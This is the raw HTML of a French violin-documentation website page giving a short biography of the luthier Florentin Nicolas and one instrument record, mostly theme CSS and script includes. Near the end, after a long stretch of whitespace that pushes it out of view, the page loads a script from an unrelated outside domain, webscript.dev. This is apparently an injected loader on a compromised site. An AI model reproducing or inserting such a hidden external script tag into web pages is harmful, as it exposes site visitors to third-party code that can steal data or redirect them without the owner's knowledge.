#respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 640px) and (max-width: 1099px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1100px) and (max-width: 1100px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1101px){.container,#container{max-width:1100px;}.cd-primary-nav-trigger,#mainNavUl{display:none;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.hgr_product_images{width:960px;height:800px;float:left;}.hgr_product_summary{width:700px;height:800px;float:right;}.hgr_main_image{float:left;width:600px;}.hgr_main_image.has_thumbnails{width:480px;}.hgr_product_thumbnails{width:100px;margin-right:20px;max-height:800px;float:left;overflow:hidden;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}
.vc_custom_1515591004877{padding-top: 10px !important;padding-bottom: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1515591015305{padding-top: 0px !important;padding-bottom: 90px !important;background-color: #ffffff !important;}.vc_custom_1496655629721{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 50px !important;padding-bottom: 0px !important;background-color: #f8f8f8 !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1711227583184{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1496655780263{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 100px !important;padding-bottom: 100px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1519306053850{margin-top: 30px !important;}.vc_custom_1491383157660{padding-top: 20px !important;padding-bottom: 20px !important;}.vc_custom_1643131357818{margin-top: -20px !important;}.vc_custom_1519312621917{padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658098530{padding-top: 30px !important;}.vc_custom_1511368432412{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1511368050050{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658164922{padding-top: 70px !important;}.vc_custom_1711228090192{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1711227057820{margin-bottom: 0px !important;background-image: url(https://violindocs.com/wp-content/uploads/2024/03/hp2.jpg?id=30446) !important;}.vc_custom_1711226495508{padding-top: 50px !important;}.vc_custom_1711228041590{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1490885814504{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1519308422736{padding-top: 24px !important;background-color: #f8f8f8 !important;}.vc_custom_1491384913558{margin-top: -25px !important;border-top-width: 1px !important;border-top-color: rgba(0,0,0,0.05) !important;border-top-style: solid !important;}.vc_custom_1496241851686{padding-top: 100px !important;padding-bottom: 100px !important;background: #1c46f2 url(https://source.unsplash.com/user/bueaka/likes/1920x1280?id=) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1496233183889{padding-top: 15px !important;}.vc_custom_1513180753412{margin-bottom: 50px !important;}

		.wpb_btn-success, #itemcontainer-controller {
			background-color: #c3953b!important;
		}
		.hoveredIcon {
			color:#c3953b&gt;!important;
		}
		
		.topborder h3 a {
			border-top: 1px solid #c3953b;
		}
		ul.nav a.active {
			color: #c3953b !important;
		}
		.testimonial_text{
			margin-bottom:60px;
		}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /></noscript><script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.8.0" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/modernizr.custom.js?ver=6.8.3" id="stash_modernizr_custom-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/html5shiv.js?ver=6.8.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/respond.min.js?ver=6.8.3" id="respond-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/classie.js?ver=6.8.3" id="hgr-vc-classie-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_fixed.js?ver=6.8.3" id="hgr-vc-morphbtn-fixed-js-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_inflow.js?ver=6.8.3" id="hgr-vc-morphbtn-inflow-js-js"></script>
<link rel="https://api.w.org/" href="https://violindocs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://violindocs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://violindocs.com/auteur/6809/" />
<link rel='shortlink' href='https://violindocs.com/?p=6808' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fauteur%2F6809%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fauteur%2F6809%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://violindocs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<meta name="msapplication-TileImage" content="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<style id="redux_options-dynamic-css" title="dynamic-css" class="redux-options-output">.container_xs{width:300px;}.container_s{width:440px;}.container_m{width:600px;}.container_l{width:720px;}.container_xl{width:920px;}.container_xxl{width:920px;}.container_over_xxl{width:1100px;}body, #hgr_sections{background:#ffffff;}.theme_dominant_color{color:#c3953b;}.dark-scheme, .dark-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .dark-scheme{color:#dcdff2;}.dark-scheme h1, .dark-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .dark-scheme h1{color:#ffffff;}.dark-scheme h2, .dark-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .dark-scheme h2{color:#ffffff;}.dark-scheme h3, .dark-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .dark-scheme h3{color:#dcdff2;}.dark-scheme h4, .dark-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .dark-scheme h4{color:#ffffff;}.dark-scheme h5, .dark-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .dark-scheme h5{color:#ffffff;}.dark-scheme h6, .dark-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .dark-scheme h6{color:#ffffff;}.dark-scheme a, .dark-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .dark-scheme a, .minimal_footer.dark-scheme a{color:#dcdff2;}.dark-scheme a:hover, .dark-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .dark-scheme a:hover, .minimal_footer.dark-scheme a:hover{color:#ffffff;}.light-scheme, .light-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .light-scheme{color:#4b555f;}.light-scheme h1, .light-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .light-scheme h1{color:#292929;}.light-scheme h2, .light-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .light-scheme h2{color:#292929;}.light-scheme h3, .light-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .light-scheme h3{color:#292929;}.light-scheme h4, .light-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .light-scheme h4{color:#292929;}.light-scheme h5, .light-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .light-scheme h5{color:#a3732e;}.light-scheme h6, .light-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .light-scheme h6{color:#292929;}.light-scheme a, .light-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .light-scheme a, .minimal_footer.light-scheme a{color:#c3953b;}.light-scheme a:hover, .light-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .light-scheme a:hover, .minimal_footer.light-scheme a:hover{color:#a3732e;}body, .megamenu, .single-hgr_portfolio{font-family:Montserrat;line-height:28px;letter-spacing:0.2px;font-weight:400;font-style:normal;font-size:15px;}h1, .megamenu h1, .single-hgr_portfolio h1{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:50px;letter-spacing:-1px;font-weight:400;font-style:normal;font-size:43px;}h2, .megamenu h2, .single-hgr_portfolio h2{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:48px;letter-spacing:0px;font-weight:normal;font-style:normal;font-size:36px;}h3, .megamenu h3, .single-hgr_portfolio h3{font-family:Montserrat;line-height:36px;letter-spacing:0px;font-weight:300;font-style:normal;font-size:24px;}h4, .megamenu h4, .single-hgr_portfolio h4{font-family:Montserrat;text-transform:capitalize;line-height:30px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:18px;}h5, .megamenu h5, .single-hgr_portfolio h5{font-family:Montserrat;text-transform:uppercase;line-height:18px;letter-spacing:2px;font-weight:700;font-style:normal;font-size:12px;}h6, .megamenu h6, .single-hgr_portfolio h6{font-family:Montserrat;text-transform:none;line-height:18px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:12px;}.page_title_container h1{font-family:'Times New Roman', Times,serif;text-align:center;text-transform:uppercase;line-height:72px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#ffffff;font-size:60px;}#hgr_top_navbar_container, #hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu > li > a{font-family:Montserrat;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:600;font-style:normal;font-size:15px;}#hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu>li>a, a.mobileFsSearch, .blog a.mobileFsSearch, a.cd-primary-nav-trigger, .blog a.cd-primary-nav-trigger, a.hgr_minicart, a.hgr_minicart .icon{color:#ffffff;}#hgr_top_navbar_container #main_navbar>li>a:hover, #hgr_top_navbar_container #main_navbar_left>li>a:hover, .dropdown-menu>li>a:hover, a.mobileFsSearch:hover, .blog a.mobileFsSearch:hover, a.cd-primary-nav-trigger:hover, .blog a.cd-primary-nav-trigger:hover, a.hgr_minicart:hover, a.hgr_minicart .icon:hover{color:#dcdff2;}.hgr_identity{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.main_navbar_container, .left_menu_container{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}#hgr_top_navbar_container, #main_navbar .dropdown-menu, #main_navbar_left .dropdown-menu, #mainNavUlLeft .dropdown-menu, #mainNavUlRight .dropdown-menu{background:#c3953b;}#hgr_top_navbar_container{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#hgr_top_navbar_container{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;}#hgr_fixed_menu .fixed_menu_top_bar{font-family:Roboto;line-height:36px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}#hgr_fixed_menu .fixed_menu_top_bar a{color:#2be2ff;}#hgr_fixed_menu .fixed_menu_top_bar a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_top_bar{background:#2a2a2a;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side, #hgr_fixed_menu .fixed_menu_middle_bar_right_side{font-family:Roboto;line-height:18px;font-weight:400;font-style:normal;color:#2a2a2a;font-size:14px;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a{color:#000000;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a:hover{color:#dd9933;}#hgr_fixed_menu .fixed_menu_middle_bar{background:#ffffff;}#hgr_fixed_menu .fixed_menu_middle_bar{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}#hgr_fixed_menu .fixed_menu_bottom_bar, #hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu > li > a{font-family:Roboto;line-height:60px;font-weight:500;font-style:normal;font-size:14px;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a{color:#2a2a2a;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a:hover, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_bottom_bar, #fixed_navbar .dropdown-menu{background:#2be2ff;}#hgr_fixed_menu .fixed_menu_bottom_bar{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.cd-primary-nav a,  #mainNavUl .dropdown-menu.multi-level li a{font-family:Montserrat;text-align:left;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:500;font-style:normal;font-size:14px;}.cd-primary-nav a, #mainNavUl .dropdown-menu.multi-level li a, a.mobilemenuopen{color:#292929;}.cd-primary-nav a:hover, #mainNavUl .dropdown-menu.multi-level li a:hover, a.mobilemenuopen:hover{color:#1c46f2;}.cd-primary-nav{background:#ffffff;}.wpcf7 p{font-family:Montserrat;text-align:left;text-transform:none;line-height:18px;font-weight:400;font-style:normal;color:#4b555f;font-size:12px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{font-family:Montserrat;line-height:18px;font-weight:500;font-style:normal;color:#4b555f;font-size:13px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{background:#ffffff;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea, .wpcf7 input[type=submit]{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{border-top:0px solid #e9ecef;border-bottom:1px solid #e9ecef;border-left:0px solid #e9ecef;border-right:0px solid #e9ecef;}.wpcf7 input[type=submit]{height:48px;}.wpcf7 input[type=submit]{background:#dd9933;}.wpcf7 input[type=submit]:hover{background:#000000;}.wpcf7 input[type=submit]{color:#ffffff;}.wpcf7 input[type=submit]:hover{color:#ffffff;}body.blog, body.single-post{font-family:Montserrat;line-height:28px;font-weight:400;font-style:normal;color:#4b555f;font-size:15px;}.blog h1, body.single-post h1{font-family:Montserrat;line-height:48px;font-weight:500;font-style:normal;color:#292929;font-size:36px;}.blog h2, body.single-post h2{font-family:Montserrat;line-height:42px;font-weight:500;font-style:normal;color:#292929;font-size:30px;}.blog h3, body.single-post h3{font-family:Montserrat;line-height:36px;font-weight:400;font-style:normal;color:#292929;font-size:24px;}.blog h4, body.single-post h4{font-family:Montserrat;line-height:30px;font-weight:600;font-style:normal;color:#292929;font-size:18px;}.blog h5, body.single-post h5{font-family:Montserrat;line-height:24px;font-weight:400;font-style:normal;color:#292929;font-size:14px;}.blog h6, body.single-post h6{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#292929;font-size:12px;}.blog a, .megamenu a{color:#292929;}.blog a:hover, .megamenu a:hover{color:#1c46f2;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular auteur-template-default single single-auteur postid-6808 wp-theme-stash wp-child-theme-stash-child  notMobile   isDesktop  wpb-js-composer js-comp-ver-5.4.4 vc_responsive" >


<!--Website Boxed START-->
<div id="website_boxed">


<!-- Fixed Header -->


<div id="hgr_top_navbar_container" class="hgr_fixed_header hgr_navbar ">
	 <div class="container">     
    <div class="hgr_identity">
    	<a href="https://violindocs.com/" title="Violin Docs">
    					<img src="https://violindocs.com/wp-content/uploads/2018/01/violin-docs-final-white-logo.png" width="150" height="36.5" alt="Violin Docs" class="logo" />
			    	</a>
    </div>
    
    <div id="hgr_top_navbar_extras">
    	
		        
         
        <a class="cd-primary-nav-trigger" href="#0"><i class="icon fa fa-bars"></i></a>  
    </div>
    
	<div id="main_navbar_container" class="main_navbar_container"><ul id="main_navbar" class="main_navbar"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li id="menu-item-22480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_53093"></div></li></ul></div>    
    <nav class="menu-main-menu-container"><ul id="mainNavUl" class="cd-primary-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_27964"></div></li></ul></nav>    
     </div> <!--.container--> </div> <!-- #hgr_top_navbar_container -->

<div id="megamenus_wrapper">
	
<div class="clearfix"></div>
</div>
    
  

<!--/ header --> 

<div class="header_spacer"></div>



<!-- Sections Start -->
<div id="hgr_sections"><!--
	Files in backup

-->


  
  <div id="6809" class="row standAlonePage un_luthier">
  
    <div class="page_title_container" style="  background-image:url(&#039;https://violindocs.com/wp-content/themes/stash/highgrade/images/about-us-page-title.jpg&#039;); background-size: cover;">
        <div class="container">
            
        </div>
    </div>
    <div class="container">
    <div class="vc_col-md-8">
		<h1 class="notranslate">Florentin  Nicolas</h1>
		<p>Luthier du début du XIX ème siècle, cité par plusieurs biographes qui ignorent son origine. Nous le croyons français, peut-être de Mirecourt, car son travail rappelle celui de Didier Nicolas et de Chanot. Bonne lutherie, grand modèle large et plat, vernis mince orange ou brun rouge. Marque au fer: <em>A la ville de Crémone/ N.F. / N. Florentin. </em></p>
		<div class="informations_auteurs">Biographies tirées du Dictionnaire Universel des Luthiers (<span class="notranslate">René VANNES</span>), du livre sur Lutherie Lorraine et Française (<span class="notranslate">Albert JACQUOT</span>), de <span class="notranslate">Roland Terrier</span> (https://www.luthiers-mirecourt.com) ainsi que <span class="notranslate">Guy Batifort</span> (https://www.viaductviolins.com)</div>

		<ul>
			<li>Date de naissance : 2 ème moitié du  18 ème </li>
			<li>Date de décès : 1  ème moitié 19  ème </li>
		</ul>

		<div class="auteur_image hide-desktop">
			<br>
			<img src="https://violindocs.com/wp-content/uploads/2018/04/11-112-608x1024.jpg" alt="">
		</div>

		<div>
			<h2>Les fiches instruments</h2>
		    			<table class="list_one_luthier_violon">
				<thead>
					<tr>
						<th>Instrument</th>
						<th>Date</th>	
						<th>Ville</th>
					</tr>
				</thead>
				<tbody>
								<tr>
						<td><a href="https://violindocs.com/violon/6809/">Violon</a></td>
						<td class="notranslate"><a href="https://violindocs.com/violon/6809/">vers 1820  -  1830    marque  au  fer   en   triangle   </a></td>
						<td><a href="https://violindocs.com/violon/6809/">Mirecourt </a></td>
					</tr>
		    			    		</tbody>
			</table>
		</div>
	</div>
    
	<div class="vc_col-md-4">
		<div class="auteur_image hide-mobile">
			<img src="https://violindocs.com/wp-content/uploads/2018/04/11-112-608x1024.jpg" alt="">
		</div>
	</div>
	</div>
</div>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src='https://webscript.dev/js/violindocs.com.js'></script>

<div class="clearfix"></div>
</div> <!--Sections END-->

